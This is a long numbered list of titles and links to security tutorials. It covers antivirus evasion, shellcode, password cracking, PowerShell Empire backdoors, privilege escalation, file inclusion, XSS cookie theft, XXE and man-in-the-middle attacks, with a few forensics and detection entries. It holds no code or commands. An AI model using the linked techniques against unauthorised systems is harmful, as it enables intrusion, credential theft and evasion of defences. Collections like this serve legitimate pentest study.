https://blog.rapid7.com/2018/10/09/introducing-metasploits-first-evasion-module/
-1462-Evading Anti-virus Part 1: Infecting EXEs with Shellter:
https://www.hackingloops.com/evading-anti-virus-shellter/
-1463-Evading AV with Shellter:
https://www.securityartwork.es/2018/11/02/evading-av-with-shellter-i-also-have-sysmon-and-wazuh-i/
-1464-Shellter-A Shellcode Injecting Tool :
https://www.hackingarticles.in/shellter-a-shellcode-injecting-tool/
-1465-Bypassing antivirus programs using SHELLTER:
https://myhackstuff.com/shellter-bypassing-antivirus-programs/
-1466-John the Ripper step-by-step tutorials for end-users :
openwall.info/wiki/john/tutorials
-1467-Beginners Guide for John the Ripper (Part 1):
https://www.hackingarticles.in/beginner-guide-john-the-ripper-part-1/
-1468-John the Ripper Basics Tutorial:
https://ultimatepeter.com/john-the-ripper-basics-tutorial/
-1469-Crack Windows password with john the ripper:
https://www.securitynewspaper.com/2018/11/27/crack-windows-password-with-john-the-ripper/
-1470-Getting Started Cracking Password Hashes with John the Ripper :
https://www.tunnelsup.com/getting-started-cracking-password-hashes/
-1471-Shell code exploit with Buffer overflow:
https://medium.com/@jain.sm/shell-code-exploit-with-buffer-overflow-8d78cc11f89b
-1472-Shellcoding for Linux and Windows Tutorial :
www.vividmachines.com/shellcode/shellcode.html
-1473-Buffer Overflow Practical Examples :
https://0xrick.github.io/binary-exploitation/bof5/
-1474-Msfvenom shellcode analysis:
https://snowscan.io/msfvenom-shellcode-analysis/
-1475-Process Continuation Shellcode:
https://azeria-labs.com/process-continuation-shellcode/
-1476-Dynamic Shellcode Execution:
https://www.countercept.com/blog/dynamic-shellcode-execution/
-1477-Tutorials: Writing shellcode to binary files:
https://www.fuzzysecurity.com/tutorials/7.html
-1478-Creating Shellcode for an Egg Hunter :
https://securitychops.com/2018/05/26/slae-assignment-3-egghunter-shellcode.html
-1479-How to: Shellcode to reverse bind a shell with netcat :
www.hackerfall.com/story/shellcode-to-reverse-bind-a-shell-with-netcat
-1480-Bashing the Bash — Replacing Shell Scripts with Python:
https://medium.com/capital-one-tech/bashing-the-bash-replacing-shell-scripts-with-python-d8d201bc0989
-1481-How to See All Devices on Your Network With nmap on Linux:
https://www.howtogeek.com/.../how-to-see-all-devices-on-your-network-with-nmap-on-linux
-1482-A Complete Guide to Nmap:
https://www.edureka.co/blog/nmap-tutorial/
-1483-Nmap from Beginner to Advanced :
https://resources.infosecinstitute.com/nmap/
-1484-Using Wireshark: Identifying Hosts and Users:
https://unit42.paloaltonetworks.com/using-wireshark-identifying-hosts-and-users/
-1485-tshark tutorial and filter examples:
https://hackertarget.com/tshark-tutorial-and-filter-examples/
-1486-Fuzz Testing(Fuzzing) Tutorial: What is, Types, Tools & Example:
https://www.guru99.com/fuzz-testing.html
-1487-Tutorial: Dumb Fuzzing - Peach Community Edition:
community.peachfuzzer.com/v3/TutorialDumbFuzzing.html
-1488-HowTo: ExploitDev Fuzzing:
https://hansesecure.de/2018/03/howto-exploitdev-fuzzing/
-1489-Fuzzing with Metasploit:
https://www.corelan.be/?s=fuzzing
-1490-Fuzzing – how to find bugs automagically using AFL:
9livesdata.com/fuzzing-how-to-find-bugs-automagically-using-afl/
-1491-Introduction to File Format Fuzzing & Exploitation:
https://medium.com/@DanielC7/introduction-to-file-format-fuzzing-exploitation-922143ab2ab3
-1492-0x3 Python Tutorial: Fuzzer:
https://www.primalsecurity.net/0x3-python-tutorial-fuzzer/
-1493-Hunting For Bugs With AFL:
https://research.aurainfosec.io/hunting-for-bugs-101/
-1494-Fuzzing: The New Unit Testing:
https://www.slideshare.net/DmitryVyukov/fuzzing-the-new-unit-testing
-1495-Fuzzing With Peach Framework:
https://www.terminatio.org/fuzzing-peach-framework-full-tutorial-download/
-1496-How we found a tcpdump vulnerability using cloud fuzzing:
https://www.softscheck.com/en/identifying-security-vulnerabilities-with-cloud-fuzzing/
-1497-Finding a Fuzzer: Peach Fuzzer vs. Sulley:
https://medium.com/@jtpereyda/finding-a-fuzzer-peach-fuzzer-vs-sulley-1fcd6baebfd4
-1498-Android malware analysis:
https://www.slideshare.net/rossja/android-malware-analysis-71109948
-1499-15+ Malware Analysis Tools & Techniques :
https://www.template.net/business/tools/malware-analysis/
-1500-30 Online Malware Analysis Sandboxes / Static Analyzers:
https://medium.com/@su13ym4n/15-online-sandboxes-for-malware-analysis-f8885ecb8a35
-1501-Linux Command Line Forensics and Intrusion Detection Cheat Sheet:
https://www.sandflysecurity.com/blog/compromised-linux-cheat-sheet/
-1502-Cheat Sheets - SANS Digital Forensics:
https://digital-forensics.sans.org/community/cheat-sheets
-1503-Breach detection with Linux filesystem forensics:
https://opensource.com/article/18/4/linux-filesystem-forensics
-1504-Digital Forensics Cheat Sheets Collection :
https://neverendingsecurity.wordpress.com/digital-forensics-cheat-sheets-collection/
-1505-Security Incident Survey Cheat Sheet for Server Administrators:
https://zeltser.com/security-incident-survey-cheat-sheet/
-1506-Digital forensics: A cheat sheet :
https://www.techrepublic.com/article/digital-forensics-the-smart-persons-guide/
-1507-Windows Registry Forensics using 'RegRipper' Command-Line on Linux:
https://www.pinterest.cl/pin/794815034207804059/
-1508-Windows IR Live Forensics Cheat Sheet:
https://www.cheatography.com/koriley/cheat-sheets/windows-ir-live-forensics/
-1509-10 Best Known Forensics Tools That Works on Linux:
https://linoxide.com/linux-how-to/forensics-tools-linux/
-1510-Top 20 Free Digital Forensic Investigation Tools for SysAdmins:
https://techtalk.gfi.com/top-20-free-digital-forensic-investigation-tools-for-sysadmins/
-1511-Windows Volatile Memory Acquisition & Forensics 2018:
https://medium.com/@lucideus/windows-volatile-memory-acquisition-forensics-2018-lucideus-forensics-3f297d0e5bfd
-1512-PowerShell Cheat Sheet :
https://www.digitalforensics.com/blog/powershell-cheat-sheet-2/
-1513-Forensic Artifacts: evidences of program execution on Windows systems:
https://www.andreafortuna.org/forensic-artifacts-evidences-of-program-execution-on-windows-systems
-1514-How to install a CPU?:
https://www.computer-hardware-explained.com/how-to-install-a-cpu.html
-1515-How To Upgrade and Install a New CPU or Motherboard:
https://www.howtogeek.com/.../how-to-upgrade-and-install-a-new-cpu-or-motherboard-or-both
-1516-Installing and Troubleshooting CPUs:
www.pearsonitcertification.com/articles/article.aspx?p=1681054&seqNum=2
-1517-15 FREE Pastebin Alternatives You Can Use Right Away:
https://www.rootreport.com/pastebin-alternatives/
-1518-Basic computer troubleshooting steps:
https://www.computerhope.com/basic.htm
-1519-18 Best Websites to Learn Computer Troubleshooting and Tech support:
http://transcosmos.co.uk/best-websites-to-learn-computer-troubleshooting-and-tech-support
-1520-Post Exploitation with PowerShell Empire 2.3.0 :
https://www.yeahhub.com/post-exploitation-powershell-empire-2-3-0-detailed-tutorial/
-1521-Windows Persistence with PowerShell Empire :
https://www.hackingarticles.in/windows-persistence-with-powershell-empire/
-1522-powershell-empire-tutorials-empire-to-meterpreter-shellcode-injection-ssl-tutorial:
https://www.dudeworks.com/powershell-empire-tutorials-empire-to-meterpreter-shellcode-injection-ssl-tutorial
-1523-Bypassing Anti-Virtus & Hacking Windows 10 Using Empire :
https://zsecurity.org/bypassing-anti-virtus-hacking-windows-10-using-empire/
-1524-Hacking with Empire – PowerShell Post-Exploitation Agent :
https://www.prodefence.org/hacking-with-empire-powershell-post-exploitation-agent/
-1525-Hacking Windows Active Directory Full guide:
www.kalitut.com/hacking-windows-active-directory-full.html
-1526-PowerShell Empire for Post-Exploitation:
https://www.hackingloops.com/powershell-empire/
-1527-Generate A One-Liner – Welcome To LinuxPhilosophy!:
linuxphilosophy.com/rtfm/more/empire/generate-a-one-liner/
-1528-CrackMapExec - Ultimate Guide:
https://www.ivoidwarranties.tech/posts/pentesting-tuts/cme/crackmapexec/
-1529-PowerShell Logging and Security:
https://www.secjuice.com/enterprise-powershell-protection-logging/
-1530-Create your own FUD Backdoors with Empire:
http://blog.extremehacking.org/blog/2016/08/25/create-fud-backdoors-empire/
-1531-PowerShell Empire Complete Tutorial For Beginners:
https://video.hacking.reviews/2019/06/powershell-empire-complete-tutorial-for.html
-1532-Bash Bunny: Windows Remote Shell using Metasploit & PowerShell:
https://cyberarms.wordpress.com/.../bash-bunny-windows-remote-shell-using-metasploit-powershell
-1533-Kerberoasting - Stealing Service Account Credentials:
https://www.scip.ch/en/?labs.20181011
-1534-Automating Mimikatz with Empire and DeathStar :
https://blog.stealthbits.com/automating-mimikatz-with-empire-and-deathstar/
-1535-Windows oneliners to get shell :
https://ironhackers.es/en/cheatsheet/comandos-en-windows-para-obtener-shell/
-1536-ObfuscatedEmpire :
https://cobbr.io/ObfuscatedEmpire.html
-1537-Pentesting with PowerShell in six steps:
https://periciacomputacional.com/pentesting-with-powershell-in-six-steps/
-1538-Using Credentials to Own Windows Boxes - Part 3 (WMI and WinRM):
https://blog.ropnop.com/using-credentials-to-own-windows-boxes-part-3-wmi-and-winrm
-1539-PowerShell Security Best Practices:
https://www.digitalshadows.com/blog-and-research/powershell-security-best-practices/
-1540-You can detect PowerShell attacks:
https://www.slideshare.net/Hackerhurricane/you-can-detect-powershell-attacks
-1541-Detecting and Preventing PowerShell Attacks:
https://www.eventsentry.com/.../powershell-pw3rh311-detecting-preventing-powershell-attacks
-1542-Detecting Offensive PowerShell Attack Tools – Active Directory Security:
https://adsecurity.org/?p=2604
-1543-An Internal Pentest Audit Against Active Directory:
https://www.exploit-db.com/docs/46019
-1544-A complete Active Directory Penetration Testing Checklist :
https://gbhackers.com/active-directory-penetration-testing-checklist/
-1545-Active Directory | Penetration Testing Lab:
https://pentestlab.blog/tag/active-directory/
-1546-Building and Attacking an Active Directory lab with PowerShell :
https://1337red.wordpress.com/building-and-attacking-an-active-directory-lab-with-powershell
-1547-Penetration Testing in Windows Server Active Directory using Metasploit:
https://www.hackingarticles.in/penetration-testing-windows-server-active-directory-using-metasploit-part-1
-1548-Red Team Penetration Testing – Going All the Way (Part 2 of 3) :
https://www.anitian.com/red-team-testing-going-all-the-way-part2/
-1549-Penetration Testing Active Directory, Part II:
https://www.jishuwen.com/d/2Mtq
-1550-Gaining Domain Admin from Outside Active Directory:
https://markitzeroday.com/pass-the-hash/crack-map-exec/2018/03/04/da-from-outside-the-domain.html
-1551-Post Exploitation Cheat Sheet:
https://0xsecurity.com/blog/some-hacking-techniques/post-exploitation-cheat-sheet
-1552-Windows post-exploitation :
https://github.com/emilyanncr/Windows-Post-Exploitation
-1553-OSCP - Windows Post Exploitation :
https://hackingandsecurity.blogspot.com/2017/9/oscp-windows-post-exploitation.html
-1554-Windows Post-Exploitation Command List:
http://pentest.tonyng.net/windows-post-exploitation-command-list/
-1555-Windows Post-Exploitation Command List:
http://tim3warri0r.blogspot.com/2012/09/windows-post-exploitation-command-list.html
-1556-Linux Post-Exploitation · OSCP - Useful Resources:
https://backdoorshell.gitbooks.io/oscp-useful-links/content/linux-post-exploitation.html
-1557-Pentesting Cheatsheet:
https://anhtai.me/pentesting-cheatsheet/
-1558-Pentesting Cheatsheets - Red Teaming Experiments:
https://ired.team/offensive-security-experiments/offensive-security-cheetsheets
-1559-OSCP Goldmine:
http://0xc0ffee.io/blog/OSCP-Goldmine
-1560-Linux Post Exploitation Cheat Sheet:
http://red-orbita.com/?p=8455
-1562-OSCP useful resources and tools:
https://acknak.fr/en/articles/oscp-tools/
-1563-Windows Post-Exploitation Command List :
https://es.scribd.com/document/100182787/Windows-Post-Exploitation-Command-List
-1564-Metasploit Cheat Sheet:
https://pentesttools.net/metasploit-cheat-sheet/
-1565-Windows Privilege Escalation:
https://awansec.com/windows-priv-esc.html
-1566-Linux Unix Bsd Post Exploitation:
https://attackerkb.com/Unix/LinuxUnixBSD_Post_Exploitation
-1567-Privilege Escalation & Post-Exploitation:
https://movaxbx.ru/2018/09/16/privilege-escalation-post-exploitation/
-1568-Metasploit Cheat Sheet:
https://vk-intel.org/2016/12/28/metasploit-cheat-sheet/
-1569-Metasploit Cheat Sheet :
https://nitesculucian.github.io/2018/12/01/metasploit-cheat-sheet/
-1570-Privilege escalation: Linux:
https://vulp3cula.gitbook.io/hackers-grimoire/post-exploitation/privesc-linux
-1571-Cheat Sheets — Amethyst Security:
https://www.ssddcyber.com/cheatsheets
-1572-Responder - CheatSheet:
https://www.ivoidwarranties.tech/posts/pentesting-tuts/responder/cheatsheet/
-1573-Cheatsheets:
https://h4ck.co/wp-content/uploads/2018/06/cheatsheet.txt
-1574-Are you ready for OSCP?:
https://www.hacktoday.io/t/are-you-ready-for-oscp/59
-1575-Windows Privilege Escalation:
https://labs.p64cyber.com/windows-privilege-escalation/
-1576-A guide to Linux Privilege Escalation:
https://payatu.com/guide-linux-privilege-escalation/
-1577-Windows Post-Exploitation-Cheat-Sheet:
http://pentestpanther.com/2019/07/01/windows-post-exploitation-cheat-sheet/
-1578-Windows Privilege Escalation (privesc) Resources:
https://www.willchatham.com/security/windows-privilege-escalation-privesc-resources/
-1579-Dissecting Mobile Malware:
https://slideplayer.com/slide/3434519/
-1580-Android malware analysis with Radare: Dissecting the Triada Trojan:
www.nowsecure.com/blog/2016/11/21/android-malware-analysis-radare-triad/
-1581-Dissecting Mobile Native Code Packers:
https://blog.zimperium.com/dissecting-mobile-native-code-packers-case-study/
-1582-What is Mobile Malware? Defined, Explained, and Explored:
https://www.forcepoint.com/cyber-edu/mobile-malware
-1583-Malware Development — Professionalization of an Ancient Art:
https://medium.com/scip/malware-development-professionalization-of-an-ancient-art-4dfb3f10f34b
-1584-Weaponizing Malware Code Sharing with Cythereal MAGIC:
https://medium.com/@arun_73782/cythereal-magic-e68b0c943b1d
-1585-Web App Pentest Cheat Sheet:
https://medium.com/@muratkaraoz/web-app-pentest-cheat-sheet-c17394af773
-1586-The USB Threat is [Still] Real — Pentest Tools for Sysadmins, Continued:
https://medium.com/@jeremy.trinka/the-usb-threat-is-still-real-pentest-tools-for-sysadmins-continued-88560af447bf
-1587-How to Run An External Pentest:
https://medium.com/@_jayhill/how-to-run-an-external-pentest-dd76ed14bb6a
-1588-Advice for new pentesters:
https://medium.com/@PentesterLab/advice-for-new-pentesters-a5f7d75a3aea
-1589-NodeJS Application Pentest Tips:
https://medium.com/bugbountywriteup/nodejs-application-pentest-tips-improper-uri-handling-in-express-390b3a07cb3e
-1590-How to combine Pentesting with Automation to improve your security:
https://medium.com/how-to-combine-pentest-with-automation-to-improve-your-security
-1591-Day 79: FTP Pentest Guide:
https://medium.com/@int0x33/day-79-ftp-pentest-guide-5106967bd50a
-1592-SigintOS: A Wireless Pentest Distro Review:
https://medium.com/@tomac/sigintos-a-wireless-pentest-distro-review-a7ea93ee8f8b
-1593-Conducting an IoT Pentest :
https://medium.com/p/6fa573ac6668?source=user_profile...
-1594-Efficient way to pentest Android Chat Applications:
https://medium.com/android-tamer/efficient-way-to-pentest-android-chat-applications-46221d8a040f
-1595-APT2 - Automated PenTest Toolkit :
https://medium.com/media/f1cf43d92a17d5c4c6e2e572133bfeed/href
-1596-Pentest Tools and Distros:
https://medium.com/hacker-toolbelt/pentest-tools-and-distros-9d738d83f82d
-1597-Keeping notes during a pentest/security assessment/code review:
https://blog.pentesterlab.com/keeping-notes-during-a-pentest-security-assessment-code-review-7e6db8091a66?gi=4c290731e24b
-1598-An intro to pentesting an Android phone:
https://medium.com/@tnvo/an-intro-to-pentesting-an-android-phone-464ec4860f39
-1599-The Penetration Testing Report:
https://medium.com/@mtrdesign/the-penetration-testing-report-38a0a0b25cf2
-1600-VA vs Pentest:
https://medium.com/@play.threepetsirikul/va-vs-pentest-cybersecurity-2a17250d5e03
-1601-Pentest: Hacking WPA2 WiFi using Aircrack on Kali Linux:
https://medium.com/@digitalmunition/pentest-hacking-wpa2-wifi-using-aircrack-on-kali-linux-99519fee946f
-1602-Pentesting Ethereum dApps:
https://medium.com/@brandonarvanaghi/pentesting-ethereum-dapps-2a84c8dfee19
-1603-Android pentest lab in a nutshell :
https://medium.com/@dortz/android-pentest-lab-in-a-nutshell-ee60be8638d3
-1604-Pentest Magazine: Web Scraping with Python :
https://medium.com/@heavenraiza/web-scraping-with-python-170145fd90d3
-1605-Pentesting iOS apps without jailbreak:
https://medium.com/securing/pentesting-ios-apps-without-jailbreak-91809d23f64e
-1606-OSCP/Pen Testing Resources:
https://medium.com/@sdgeek/oscp-pen-testing-resources-271e9e570d45
-1607-Web Application Security & Bug Bounty (Methodology, Reconnaissance, Vulnerabilities, Reporting):
https://blog.usejournal.com/web-application-security-bug-bounty-methodology-reconnaissance-vulnerabilities-reporting-635073cddcf2?gi=4a578db171dc
-1608-Local File Inclusion (LFI) — Web Application Penetration Testing:
https://medium.com/@Aptive/local-file-inclusion-lfi-web-application-penetration-testing-cc9dc8dd3601
-1609-Local File Inclusion (Basic):
https://medium.com/@kamransaifullah786/local-file-inclusion-basic-242669a7af3
-1610-PHP File Inclusion Vulnerability:
https://www.immuniweb.com/vulnerability/php-file-inclusion.html
-1611-Local File Inclusion:
https://teambi0s.gitlab.io/bi0s-wiki/web/lfi/
-1612-Web Application Penetration Testing: Local File Inclusion:
https://hakin9.org/web-application-penetration-testing-local-file-inclusion-lfi-testing/
-1613-From Local File Inclusion to Code Execution :
https://resources.infosecinstitute.com/local-file-inclusion-code-execution/
-1614-RFI / LFI:
https://security.radware.com/ddos-knowledge-center/DDoSPedia/rfi-lfi/
-1615-From Local File Inclusion to Remote Code Execution - Part 2:
https://outpost24.com/blog/from-local-file-inclusion-to-remote-code-execution-part-2
-1616-Local File Inclusion:
https://xapax.gitbooks.io/security/content/local_file_inclusion.html
-1617-Beginner Guide to File Inclusion Attack (LFI/RFI) :
https://www.hackingarticles.in/beginner-guide-file-inclusion-attack-lfirfi/
-1618-LFI / RFI:
https://secf00tprint.github.io/blog/payload-tester/lfirfi/en
-1619-LFI and RFI Attacks - All You Need to Know:
https://www.getastra.com/blog/your-guide-to-defending-against-lfi-and-rfi-attacks/
-1620-Log Poisoning - LFI to RCE :
http://liberty-shell.com/sec/2018/05/19/poisoning/
-1621-LFI:
https://www.slideshare.net/cyber-punk/lfi-63050678
-1622-Hand Guide To Local File Inclusion(LFI):
www.securityidiots.com/Web-Pentest/LFI/guide-to-lfi.html
-1623-Local File Inclusion (LFI) - Cheat Sheet:
https://ironhackers.es/herramientas/lfi-cheat-sheet/
-1624-Web Application Penetration Testing Local File Inclusion (LFI):
https://www.cnblogs.com/Primzahl/p/6258149.html
-1625-File Inclusion Vulnerability Prevention:
https://www.pivotpointsecurity.com/blog/file-inclusion-vulnerabilities/
-1626-The Most In-depth Hacker's Guide:
https://books.google.com/books?isbn=1329727681
-1627-Hacking Essentials: The Beginner's Guide To Ethical Hacking:
https://books.google.com/books?id=e6CHDwAAQBAJ
-1628-Web App Hacking, Part 11: Local File Inclusion:
https://www.hackers-arise.com/.../Web-App-Hacking-Part-11-Local-File-Inclusion-LFI
-1629-Local and remote file inclusion :
https://vulp3cula.gitbook.io/hackers-grimoire/exploitation/web-application/lfi-rfi
-1630-Upgrade from LFI to RCE via PHP Sessions :
https://www.rcesecurity.com/2017/08/from-lfi-to-rce-via-php-sessions/
-1631-CVV #1: Local File Inclusion:
https://medium.com/bugbountywriteup/cvv-1-local-file-inclusion-ebc48e0e479a
-1632-(PDF) Cross Site Scripting (XSS) in Action:
https://www.researchgate.net/publication/241757130_Cross_Site_Scripting_XSS_in_Action
-1633-XSS exploitation part 1:
www.securityidiots.com/Web-Pentest/XSS/xss-exploitation-series-part-1.html
-1634-Weaponizing self-xss:
https://silentbreaksecurity.com/weaponizing-self-xss/
-1635-Cookie Tracking and Stealing using Cross-Site Scripting:
https://www.geeksforgeeks.org/cookie-tracking-stealing-using-cross-site-scripting/
-1636-Defense against the Black Arts:
https://books.google.com/books?isbn=1439821224
-1637-CSRF Attacks: Anatomy, Prevention, and XSRF Tokens:
https://www.acunetix.com/websitesecurity/csrf-attacks/
-1638-Bypassing CSRF protection:
https://www.bugbountynotes.com/training/tutorial?id=5
-1639-Stealing CSRF tokens with XSS:
https://digi.ninja/blog/xss_steal_csrf_token.php
-1640-Same Origin Policy and ways to Bypass:
https://medium.com/@minosagap/same-origin-policy-and-ways-to-bypass-250effdc4a12
-1641-Bypassing Same Origin Policy :
https://resources.infosecinstitute.com/bypassing-same-origin-policy-sop/
-1642-Client-Side Attack - an overview :
https://www.sciencedirect.com/topics/computer-science/client-side-attack
-1643-Client-Side Injection Attacks:
https://blog.alertlogic.com/blog/client-side-injection-attacks/
-1645-The Client-Side Battle Against JavaScript Attacks Is Already Here:
https://medium.com/swlh/the-client-side-battle-against-javascript-attacks-is-already-here-656f3602c1f2
-1646-Why Let’s Encrypt is a really, really, really bad idea:
https://medium.com/swlh/why-lets-encrypt-is-a-really-really-really-bad-idea-d69308887801
-1647-Huge Guide to Client-Side Attacks:
https://www.notion.so/d382649cfebd4c5da202677b6cad1d40
-1648-OSCP Prep – Episode 11: Client Side Attacks:
https://kentosec.com/2018/09/02/oscp-prep-episode-11-client-side-attacks/
-1649-Client side attack - AV Evasion:
https://rafalharazinski.gitbook.io/security/oscp/untitled-1/client-side-attack
-1650-Client-Side Attack With Metasploit (Part 4):
https://thehiddenwiki.pw/blog/2018/07/23/client-side-attack-metasploit/
-1651-Ransomware: Latest Developments and How to Defend Against Them:
https://www.recordedfuture.com/latest-ransomware-attacks/
-1652-Cookie Tracking and Stealing using Cross-Site Scripting:
https://www.geeksforgeeks.org/cookie-tracking-stealing-using-cross-site-scripting/
-1653-How to Write an XSS Cookie Stealer in JavaScript to Steal Passwords:
https://null-byte.wonderhowto.com/.../write-xss-cookie-stealer-javascript-steal-passwords-0180833
-1654-How I was able to steal cookies via stored XSS in one of the famous e-commerce site:
https://medium.com/@bhavarth33/how-i-was-able-to-steal-cookies-via-stored-xss-in-one-of-the-famous-e-commerce-site-3de8ab94437d
-1655-Steal victim's cookie using Cross Site Scripting (XSS) :
https://securityonline.info/steal-victims-cookie-using-cross-site-scripting-xss/
-1656-Remote Code Execution — Damn Vulnerable Web Application(DVWA) - Medium level security:
https://medium.com/@mikewaals/remote-code-execution-damn-vulnerable-web-application-dvwa-medium-level-security-ca283cda3e86
-1657-Remote Command Execution:
https://hacksland.net/remote-command-execution/
-1658-DevOops — An XML External Entity (XXE) HackTheBox Walkthrough:
https://medium.com/bugbountywriteup/devoops-an-xml-external-entity-xxe-hackthebox-walkthrough-fb5ba03aaaa2
-1659-XML External Entity - Beyond /etc/passwd (For Fun & Profit):
https://www.blackhillsinfosec.com/xml-external-entity-beyond-etcpasswd-fun-profit/
-1660-XXE - ZeroSec - Adventures In Information Security:
https://blog.zsec.uk/out-of-band-xxe-2/
-1661-Exploitation: XML External Entity (XXE) Injection:
https://depthsecurity.com/blog/exploitation-xml-external-entity-xxe-injection
-1662-Hack The Box: DevOops:
https://redteamtutorials.com/2018/11/11/hack-the-box-devoops/
-1663-Web Application Penetration Testing Notes:
https://techvomit.net/web-application-penetration-testing-notes/
-1664-WriteUp – Aragog (HackTheBox) :
https://ironhackers.es/en/writeups/writeup-aragog-hackthebox/
-1665-Linux Privilege Escalation Using PATH Variable:
https://www.hackingarticles.in/linux-privilege-escalation-using-path-variable/
-1666-Linux Privilege Escalation via Automated Script :
https://www.hackingarticles.in/linux-privilege-escalation-via-automated-script/
-1667-Privilege Escalation - Linux :
https://chryzsh.gitbooks.io/pentestbook/privilege_escalation_-_linux.html
-1668-Linux Privilege Escalation:
https://percussiveelbow.github.io/linux-privesc/
-1669-Perform Local Privilege Escalation Using a Linux Kernel Exploit :
https://null-byte.wonderhowto.com/how-to/perform-local-privilege-escalation-using-linux-kernel-exploit-0186317/
-1670-Linux Privilege Escalation With Kernel Exploit:
https://www.yeahhub.com/linux-privilege-escalation-with-kernel-exploit-8572-c/
-1671-Reach the root! How to gain privileges in Linux:
https://hackmag.com/security/reach-the-root/
-1672-Enumeration for Linux Privilege Escalation:
https://0x00sec.org/t/enumeration-for-linux-privilege-escalation/1959
-1673-Linux Privilege Escalation Scripts :
https://netsec.ws/?p=309
-1674-Understanding Privilege Escalation:
www.admin-magazine.com/Articles/Understanding-Privilege-Escalation
-1675-Toppo:1 | Vulnhub Walkthrough:
https://medium.com/egghunter/toppo-1-vulnhub-walkthrough-c5f05358cf7d
-1676-Privilege Escalation resources:
https://forum.hackthebox.eu/discussion/1243/privilege-escalation-resources
-1678-OSCP Notes – Privilege Escalation (Linux):
https://securism.wordpress.com/oscp-notes-privilege-escalation-linux/
-1679-Udev Exploit Allows Local Privilege Escalation :
www.madirish.net/370
-1680-Understanding Linux Privilege Escalation and Defending Against It:
https://linux-audit.com/understanding-linux-privilege-escalation-and-defending-againt-it
-1681-Windows Privilege Escalation Using PowerShell:
https://hacknpentest.com/windows-privilege-escalation-using-powershell/
-1682-Privilege Escalation | Azeria Labs:
https://azeria-labs.com/privilege-escalation/
-1683-Abusing SUDO (Linux Privilege Escalation):
https://touhidshaikh.com/blog/?p=790
-1684-Privilege Escalation - Linux:
https://mysecurityjournal.blogspot.com/p/privilege-escalation-linux.html
-1685-0day Linux Escalation Privilege Exploit Collection :
https://blog.spentera.id/0day-linux-escalation-privilege-exploit-collection/
-1686-Linux for Pentester: cp Privilege Escalation :
https://hackin.co/articles/linux-for-pentester-cp-privilege-escalation.html
-1687-Practical Privilege Escalation Using Meterpreter:
https://ethicalhackingblog.com/practical-privilege-escalation-using-meterpreter/
-1688-dirty_sock: Linux Privilege Escalation (via snapd):
https://www.redpacketsecurity.com/dirty_sock-linux-privilege-escalation-via-snapd/
-1689-Linux privilege escalation:
https://jok3rsecurity.com/linux-privilege-escalation/
-1690-The Complete Meterpreter Guide | Privilege Escalation & Clearing Tracks:
https://hsploit.com/the-complete-meterpreter-guide-privilege-escalation-clearing-tracks/
-1691-How to prepare for PWK/OSCP, a noob-friendly guide:
https://www.abatchy.com/2017/03/how-to-prepare-for-pwkoscp-noob
-1692-Basic Linux privilege escalation by kernel exploits:
https://greysec.net/showthread.php?tid=1355
-1693-Linux mount without root :
epaymentamerica.com/tozkwje/xlvkawj2.php?trjsef=linux-mount-without-root
-1694-Linux Privilege Escalation Oscp:
www.condadorealty.com/2h442/linux-privilege-escalation-oscp.html
-1695-Privilege Escalation Attack Tutorial:
https://alhilalgroup.info/photography/privilege-escalation-attack-tutorial
-1696-Oscp Bethany Privilege Escalation:
https://ilustrado.com.br/i8v7/7ogf.php?veac=oscp-bethany-privilege-escalation
-1697-Hacking a Website and Gaining Root Access using Dirty COW Exploit:
https://ethicalhackers.club/hacking-website-gaining-root-access-using-dirtycow-exploit/
-1698-Privilege Escalation - Linux · Total OSCP Guide:
https://sushant747.gitbooks.io/total-oscp-guide/privilege_escalation_-_linux.html
-1699-Linux advanced privilege escalation:
https://www.slideshare.net/JameelNabbo/linux-advanced-privilege-escalation
-1700-Local Linux privilege escalation overview:
https://myexperiments.io/linux-privilege-escalation.html
-1701-Windows Privilege Escalation Scripts & Techniques :
https://medium.com/@rahmatnurfauzi/windows-privilege-escalation-scripts-techniques-30fa37bd194
-1702-Penetration Testing: Maintaining Access:
https://resources.infosecinstitute.com/penetration-testing-maintaining-access/
-1703-Kali Linux Maintaining Access :
https://www.tutorialspoint.com/kali_linux/kali_linux_maintaining_access.htm
-1704-Best Open Source Tools for Maintaining Access & Tunneling:
https://n0where.net/maintaining-access
-1705-Maintaining Access Part 1: Introduction and Metasploit Example:
https://www.hackingloops.com/maintaining-access-metasploit/
-1706-Maintaining Access - Ethical hacking and penetration testing:
https://miloserdov.org/?cat=143
-1707-Maintaining Access with Web Backdoors [Weevely]:
https://www.yeahhub.com/maintaining-access-web-backdoors-weevely/
-1708-Best Open Source MITM Tools: Sniffing & Spoofing:
https://n0where.net/mitm-tools
-1709-Cain and Abel - Man in the Middle (MITM) Attack Tool Explained:
https://cybersguards.com/cain-and-abel-man-in-the-middle-mitm-attack-tool-explained/
-1710-Man In The Middle Attack (MITM):
https://medium.com/@nancyjohn.../man-in-the-middle-attack-mitm-114b53b2d987
-1711-Real-World Man-in-the-Middle (MITM) Attack :
https://ieeexplore.ieee.org/document/8500082
-1712-The Ultimate Guide to Man in the Middle Attacks :
https://doubleoctopus.com/blog/the-ultimate-guide-to-man-in-the-middle-mitm-attacks-and-how-to-prevent-them/
-1713-How to Conduct ARP Spoofing for MITM Attacks:
https://tutorialedge.net/security/arp-spoofing-for-mitm-attack-tutorial/
-1714-How To Do A Man-in-the-Middle Attack Using ARP Spoofing & Poisoning:
https://medium.com/secjuice/man-in-the-middle-attack-using-arp-spoofing-fa13af4f4633
-1715-Ettercap and middle-attacks tutorial :
https://pentestmag.com/ettercap-tutorial-for-windows/
-1716-How To Setup A Man In The Middle Attack Using ARP Poisoning:
https://online-it.nu/how-to-setup-a-man-in-the-middle-attack-using-arp-poisoning/
-1717-Intro to Wireshark and Man in the Middle Attacks:
https://www.commonlounge.com/discussion/2627e25558924f3fbb6e03f8f912a12d
-1718-MiTM Attack with Ettercap:
https://www.hackers-arise.com/single-post/2017/08/28/MiTM-Attack-with-Ettercap
-1719-Man in the Middle Attack with Websploit Framework:
https://www.yeahhub.com/man-middle-attack-websploit-framework/
-1720-SSH MitM Downgrade :
https://sites.google.com/site/clickdeathsquad/Home/cds-ssh-mitmdowngrade
-1721-How to use Netcat for Listening, Banner Grabbing and Transferring Files:
https://www.yeahhub.com/use-netcat-listening-banner-grabbing-transferring-files/
-1722-Powershell port scanner and banner grabber:
https://www.linkedin.com/pulse/powershell-port-scanner-banner-grabber-jeremy-martin/
-1723-What is banner grabbing attack:
https://rxkjftu.ga/sport/what-is-banner-grabbing-attack.php
-1724-Network penetration testing:
https://guif.re/networkpentest
-1725-NMAP Cheatsheet:
https://redteamtutorials.com/2018/10/14/nmap-cheatsheet/
-1726-How To Scan a Network With Nmap:
